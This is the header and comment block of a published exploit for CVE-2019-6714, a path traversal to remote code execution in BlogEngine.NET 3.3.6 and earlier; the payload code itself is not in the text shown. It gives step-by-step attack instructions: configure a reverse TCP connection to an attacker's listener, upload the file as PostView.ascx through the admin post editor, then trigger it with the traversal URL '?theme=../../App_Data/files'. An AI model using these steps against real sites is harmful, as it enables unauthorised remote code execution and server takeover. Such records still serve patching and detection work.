 # Exploit Title: BlogEngine.NET <= 3.3.6 Directory Traversal RCE
# Date: 02-11-2019
# Exploit Author: Dustin Cobb
# Vendor Homepage: https://github.com/rxtur/BlogEngine.NET/
# Software Link: https://github.com/rxtur/BlogEngine.NET/releases/download/v3.3.6.0/3360.zip
# Version: <= 3.3.6
# Tested on: Windows 2016 Standard / IIS 10.0
# CVE : CVE-2019-6714

/*
 * CVE-2019-6714
 *
 * Path traversal vulnerability leading to remote code execution.  This
 * vulnerability affects BlogEngine.NET versions 3.3.6 and below.  This
 * is caused by an unchecked "theme" parameter that is used to override
 * the default theme for rendering blog pages.  The vulnerable code can
 * be seen in this file:
 *
 * /Custom/Controls/PostList.ascx.cs
 *
 * Attack:
 *
 * First, we set the TcpClient address and port within the method below to
 * our attack host, who has a reverse tcp listener waiting for a connection.
 * Next, we upload this file through the file manager.  In the current (3.3.6)
 * version of BlogEngine, this is done by editing a post and clicking on the
 * icon that looks like an open file in the toolbar.  Note that this file must
 * be uploaded as PostView.ascx. Once uploaded, the file will be in the
 * /App_Data/files directory off of the document root. The admin page that
 * allows upload is:
 *
 * http://10.10.10.10/admin/app/editor/editpost.cshtml
 *
 *
 * Finally, the vulnerability is triggered by accessing the base URL for the
 * blog with a theme override specified like so:
 *
 * http://10.10.10.10/?theme=../../App_Data/files
 *
 */